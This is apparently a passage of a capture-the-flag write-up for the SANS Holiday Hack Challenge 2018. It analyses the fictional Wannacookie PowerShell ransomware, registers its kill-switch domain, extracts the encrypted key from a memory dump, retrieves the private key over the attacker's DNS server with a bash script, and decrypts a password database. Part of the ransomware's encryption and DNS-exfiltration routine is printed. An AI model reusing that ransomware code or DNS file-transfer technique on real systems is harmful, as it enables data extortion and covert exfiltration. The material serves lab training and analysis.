As we don't have a Windows 10 VM at hand and Resolve-DnsName is not available in PowerShell prior to Windows 8 we first manually query [erohetfanu.com](http://erohetfanu.com) to get the DNS TXT record for [6B696C6C737769746368.erohetfanu.com](http://6B696C6C737769746368.erohetfanu.com) (66667272727869657268667865666B73). We now have everything we need to execute (H2A \$(B2H \$(ti rox \$(B2H \$(G2B \$(H2B \$S1))) "66667272727869657268667865666B73"))).



The final ASCII output of this set of nested functions appears to be a reference to John McClane's famous catchphrase from the Die Hard movie franchise: [yippeekiyaa.aaay.](http://yippeekiyaa.aaay) If a DNS request to

Thomas Bouve (@CraHan) 23 of 63

Google's 8.8.8.8 DNS server for the [yippeekiyaa.aaay](http://yippeekiyaa.aaay) domain succeeds the code returns from the wanc function without performing any malicious activity. Time to register the kill-switch domain and prevent this Wannacookie ransomware from spreading any further.



## **Answer**

Successfully registered yippeekiyaa.aaay!

# <span id="page-25-0"></span>**12. Recover Alabaster's Password**

## **Question**

After activating the kill-switch domain in the last question, Alabaster gives you a zip file [\(https://](https://www.holidayhackchallenge.com/2018/challenges/forensic_artifacts.zip) [www.holidayhackchallenge.com/2018/challenges/](https://www.holidayhackchallenge.com/2018/challenges/forensic_artifacts.zip) [forensic\\_artifacts.zip](https://www.holidayhackchallenge.com/2018/challenges/forensic_artifacts.zip)) with a memory dump and encrypted password database. Use these files to decrypt Alabaster's password database. What is the password entered in the database for the Vault entry?



## **Solution**

The remainder of Shinny Upatree's hints from The Sleigh Bell Lottery hint challenge will come in handy here. We already know that Wannacookie transfers files over DNS as that's how the dropper code gets Wannacookie onto the system. However, Shinny adds "*it looks like it grabs a public key this way*" which seems to indicate Wannacookie might be using it to download even more files. Other hints refer to public key cryptography and the need to get our hands on a private key, as well as a flaw in the Wannacookie author's DNS server which we might be able to exploit.

#### **Part 1 - Understanding the encryption routine**

We first need to pull apart the Wannacookie code and figure out how it's encrypting files. Once we know how the encryption works we can figure out what's missing to, hopefully, revert the process. Let's start by looking at the wang function and explain what's going on.

```
p_k = [System.Convert]::FromBase64String($(g_o_dns("7365727665722E637274")));
220221
          $b_k = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char] 01..[char] 255)
          + ([char[]]([char] 01..[char] 255)) + 0..9 | sort {
222
               Get-Random
          }) [0..15] -join '')) | ? {
               $ -ne 0x00
224
          \}:
226$h_k = $(B2H $b_k);$k_h = $(sh1 \$h_k)$;$p_k_e_k = (p_k_e $b_k $p_k).Tofring();\text{$c_i$}d = (\text{snd}_k \text{$p_k$}e_k);sd t = (($(Get-Date). ToUniversalTime() | Out-String) -replace "'r'n");
231
232
           [array] f_c = \frac{6}{5}(Get-ChildItem * .elfdb -Exclude * .wannacookie -Path \frac{6}{5}($env:
          userprofile + '\Desktop'), $($env: userprofile + '\Documents'), $($env: userprofile
          + '\Videos'), $($env: userprofile + '\Pictures'), $($env: userprofile + '\Music'))
          -Recurse | where {
               !$_.PSIsContainer
          } | Foreach-Object {
235
             $ Fullname
237
          \}:
238
          e_n_d $b_k $f_c $true;
```
- 1. download server.crt via its hex-encoded value 7365727665722E637274 (line 220)
- 2. generate a random set of bytes which will be our ransomware key (line 221)
- 3. convert the ransomware key bytes to hex using B2H (line 227)
- 4. get the hash of the ransomware key using sh1 (line 228)
- 5. use the p  $k$  e function to encrypt the ransomware key using the public key (line 229)
- 6. split the encrypted key into smaller chunks and send each of those chunks back to the attacker via DNS. The first chunk is returned and stored in  $s<sub>c</sub>$  id as the cookie ID (line 230).
- 7. get the current date and time because good ransomware needs a deadline (line 231)
- 8. Store a list of all files in Documents, Videos, Pictures, and Music in the \$f\_c array (line 233)
- 9. use e\_n\_d to encrypt the list of files using the random key generated on line 221 (line 239)

All we need to do is to retrieve the ransomware key (\$b  $k$  or \$h  $k$ ) from memory and we should be able to use it to decrypt Alabaster's file. No such luck though as further down in the code you'll come across the following two lines which severely thwart those plans.



So, what now? The variable holding the encrypted version of the key doesn't appear to be cleared in the code so that is still an option. We'd need the private key component that matches the public key in order to do that though. But before we go hunting for private keys, let's first confirm the encrypted key data is actually present in the memory dump Alabaster provided to us.

#### **Part 2 - Finding the encrypted ransomware key**

Start off by watching Chris Davis' *Analyzing PowerShell Malware* presentation [\(https://](https://www.youtube.com/watch?v=wd12XRq2DNk) [www.youtube.com/watch?v=wd12XRq2DNk](https://www.youtube.com/watch?v=wd12XRq2DNk)). It has an awesome overview on how to use his Power Dump script [\(https://github.com/chrisjd20/power\\_dump.git\)](https://github.com/chrisjd20/power_dump.git) which allows you to retrieve information like variables from Win10 PowerShell process dumps. Before we can search for the encrypted ransomware key in the dump though we first need to determine how large the information we're looking for actually is. Start off by executing the following block of code in PowerShell.



Output will be similar to 342710d61a6bd197dabfc5c58be85fbb and once you've retrieved the server.crt file using the shell script from challenge 11 (remember we're using Win7 and Resolve-DnsName doesn't work) then you can use both these elements as input for the  $p\,k$  e function and get the length of the encrypted key data that's stored in the  $\wp_k \times e_k$  variable. Sample output from the  $p_k$  e function is shown below and has a length of 512:

40a16ba80716c4c92771303a9b11d7a46828c77c7b9ce29461fbb6d3a0f1c393 966c6d0a485b99098f8f303f49c611e9f5eed839ebca7184d75b2ef11855e866 98262183a1b2e70820950ab8e8b369e31eff7a09fe8a7ef7cdd8b085202d5787 1a459775aeb86cd85e67d6f316e60a432da0ce662f3d547035056e7be00ac71b f7f4de7ed325b52bcc8acf3cd56c8ca11f3e64c0f9e57a31abdf616cb4421116 ee0d6e0de5fa8a2a76d35416e23fe242f7147d719cc2f53106ecda4bd3c01aca 47c0cb35d6d122b0630131db4567fa264eee9b0e5536911184470b79766b2a3c d2891f918bb244912d57196585e2f62d780d81b0458b07b0674d7f565118b15d

So now that we know we need to find hex data with a size of 512. Fire up Power Dump, load the PowerShell memory dump file that Alabaster provided and search for any variables matching hex data (meaning either a-f, A-F, or 0-9) with a length of 512.



Coincidence or not but there appears to only be a single occurrence that matches our criteria in the memory dump. We're either very lucky or completely on the wrong track. Let's hope it's the former! Here's what Power Dump was able to retrieve:

```
3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849
d1949005437dc44b8464dca05680d531b7a971672d87b24b7a6d672d1d811e6c
34f42b2f8d7f2b43aab698b537d2df2f401c2a09fbe24c5833d2c5861139c4b4
d3147abb55e671d0cac709d1cfe86860b6417bf019789950d0bf8d83218a56e6
9309a2bb17dcede7abfffd065ee0491b379be44029ca4321e60407d44e6e3816
91dae5e551cb2354727ac257d977722188a946c75a295e714b668109d75c0010
0b94861678ea16f8b79b756e45776d29268af1720bc49995217d814ffd1e4b6e
dce9ee57976f9ab398f9a8479cf911d7d47681a77152563906a2c29c6d12f971
```
We (hopefully) retrieved the key data but it's encrypted with a public key which means we'll need the private key counterpart to decrypt the information. We're not out of the woods just yet.

#### **Part 3 - Retrieving the private key**

We already know Wannacookie retrieves files over DNS by first requesting the number of chunks of data by querying [erohetfanu.com](http://erohetfanu.com) for a TXT record that's built up of a hex-encoded version of the file name as a subdomain to [erohetfanu.com](http://erohetfanu.com) and then retrieving the data. That's how the dropper code gets wannacookie.min.ps1 and, based on the code shown below, it's also how it retrieves the server.crt public certificate and source.min.html file.





At this point we know the following files are retrieved from DNS:

- 1. wannacookie.min.ps1 or 77616E6E61636F6F6B69652E6D696E2E707331
- 2. source.min.html or 736f757263652e6d696e2e68746d6c
- 3. server.crt or 7365727665722E637274

Remember when Shinny Upatree told us "*Perhaps there is a flaw in the wannacookie author's DNS server that we can manipulate to retrieve what we need.*"? Let's see if the DNS server sanitizes our DNS requests or if it'll just return whatever file we ask it to return.

To help speed up the process we first write a shell script that takes a list of file names, checks if they exist by checking if a DNS query for a TXT record to [erohetfanu.com](http://erohetfanu.com) returns a number of

Thomas Bouve (@CraHan) 28 of 63

chunks, and finally downloads the data if the DNS response contains a number. When used with the recon parameter it'll skip the download so we quickly check if a particular file is available.

```
#! / \text{bin/hash}files=('server.key' 'server.crt' 'wannacookie.min.ps1')
     for file in "${files[@]}"
6 \Box do
         # Convert filename to hex
         fnhex=\frac{s}{x}(xxd -pu <<< \frac{s}{y} file)
         fnhex=f{fnhex::-2}
         # DNS request to request number of chunks
         chunks=$(host -t txt ${fnhex}.erohetfanu.com erohetfanu.com | sed -n 's/.*\"\([0-9]
         *\)\".*/\1/p')
         # Check if value was returned
         if [schunks > 0]then
             echo "${file} found (${chunks} chunks)."
             if ['51''] = "recon" ]then
                  echo -n "Grabbing chunk: "
                 chunks=$(expr $chunks - 1)for chunk in $(eval echo "{0..$chunks}")
                  d\Omegaremainder=$( (chunk % 100 ))
                      [ "$remainder" -eq 0 ] && echo -n "${chunk}..."
29
                      host -t txt ${chunk}.${fnhex}.erohetfanu.com erohetfanu.com | sed -n
                      's/.*\\''\\(.*)\\''.*\\/1/p'>> "\\${file}.hex"31done
                  printf "done.\n\n"
                  # remove \n
                  cat ffile}.hex | tr -d '\n' > ffile}-clean.hexxxd -r -p ${file}-clean.hex ${file}
              fi.
41 \Boxelse
                 echo "${file} not found."
         fi
     done
```
We can now use the shell script to check if files like source.html, wannacookie.ps1, and, most importantly, server. key can be downloaded over DNS from the [erohetfanu.com](http://erohetfanu.com) server. All of them are available and we now have both the public and private keys at our disposal, as well as non-minified versions of the Wannacookie code and ransomware website which should make things a little easier to read should we need to pry apart more of the code. Thomas Bouve (@CraHan) 29 of 63

Downloading source.min.html or source.html will get you the website that is shown to the user once the encryption routing has finished running. It provides payment instructions and once the correct key is entered (which it checks by comparing the key hash to the hash value it calculated previously) it will start the decryption process.

#### **Part 4 - Decrypting everything**

The first thing we need to do before we can decrypt the ransomware key is combine both the public and private key parts into a single PKCS12 certificate we can import using our final PowerShell code. The server.crt file is missing some data which throws off OpenSSL so we first need to wrap our public key data between -----BEGIN CERTIFICATE----- and ----- END CERTIFICATE----- lines in order to generate the final certificate file:

```
$ openssl pkcs12 -export -inkey server.key -in server-new.crt -out 
certificate.pem
```
Next we use PowerShell ISE to write a function that takes an encrypted ransomware key as input, imports the PKCS12 certificate, and returns a hex version of the decrypted ransomware key. It looks like the data we retrieved from the PowerShell memory dump was in fact correct as everything executes without errors and we get fbcfc121915d99cc20a3d3d5d84f8308.



The Wannacookie code can now do most of the heavy lifting as it already has an  $e_d$  function (or enc dec-File function depending on what version of the code you use) to decrypt a single file. All we need to do is hand it the decrypted ransomware key and the file we want to decrypt.





We finally have Alabaster's alabaster\_passwords.elfdb original SQLite database file back! As a final step we dump the SQLite DB to a text file so it's a little easier to read and grab the vault password entry.

```
~/.../CTF/KringleCon2018/Q12 python3
$ sqlite3 alabaster_passwords.elfdb
SQLite version 3.24.0 2018-06-04 14:10:15
Enter ".help" for usage hints.
sqlite> .output alabaster_passwords.txt
sqlite> .dump
sqlite> .exit
~/.../CTF/KringleCon2018/Q12 python3
$ cat alabaster_passwords.txt
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE IF NOT EXISTS "passwords" (
              newer in the matrix part is the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of
             `password`
                                  TEXT NOT NULL,
              'usedfor'
                                       TEXT NOT NULL
\cdotINSERT INTO passwords VALUES('alabaster.snowball','CookiesR0cK!2!#','active directory');
INSERT INTO passwords VALUES('atabaster.snowbatt', CookiesNock:2:#', active directory'),<br>INSERT INTO passwords VALUES('atabaster@kringlecastle.com','KeepYourEnemiesClose1425','www.toysrus.com');<br>INSERT INTO passwords VALUE
INSERT INTO passwords VALUES('alabaster@Kringlecastle.com','CookiesRLyTe!*20','netTlix.com');<br>INSERT INTO passwords VALUES('alabaster.snowball','MoarCookiesPreeze1928','Barcode Scanner');<br>INSERT INTO passwords VALUES('alab
COMMIT;
```
## **Answer**

ED#ED#EED#EF#G#F#G#ABA#BA#B

# <span id="page-32-0"></span>**13. Open Santa's Vault**

## **Question**

Use what you have learned from previous challenges to open the door to Santa's vault [\(https://](https://pianolockn.kringlecastle.com) [pianolockn.kringlecastle.com](https://pianolockn.kringlecastle.com)). What message do you get when you unlock the door?

## **Solution**

Based on the piano being used as the access mechanism it becomes clear that Alabaster's password is a series of

notes that will need to be played. However, when you play the notes

on the piano you'll get a message which states "*Now that's a good tune! But the key isn't quite right...*".

It appears we need to transpose the notes [\(http://www.simusic.com/transpose.html](http://www.simusic.com/transpose.html)). The lowest and highest note can't be below or above C so the number of variations to try is limited.

After a few tests we find that we need to go down two half steps: D C# D C# D D C# D E F# E F# G A G# A G# A

